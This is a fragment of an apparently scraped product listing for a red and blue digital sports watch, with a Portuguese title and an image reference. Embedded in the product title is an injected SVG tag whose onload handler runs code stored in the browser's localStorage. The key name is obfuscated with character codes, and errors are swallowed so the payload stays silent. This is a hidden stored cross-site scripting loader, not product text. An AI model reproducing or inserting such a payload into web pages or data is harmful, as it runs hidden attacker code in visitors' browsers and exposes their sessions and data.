 Relógio Digital Esportivo - Vermelho e Azul<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}>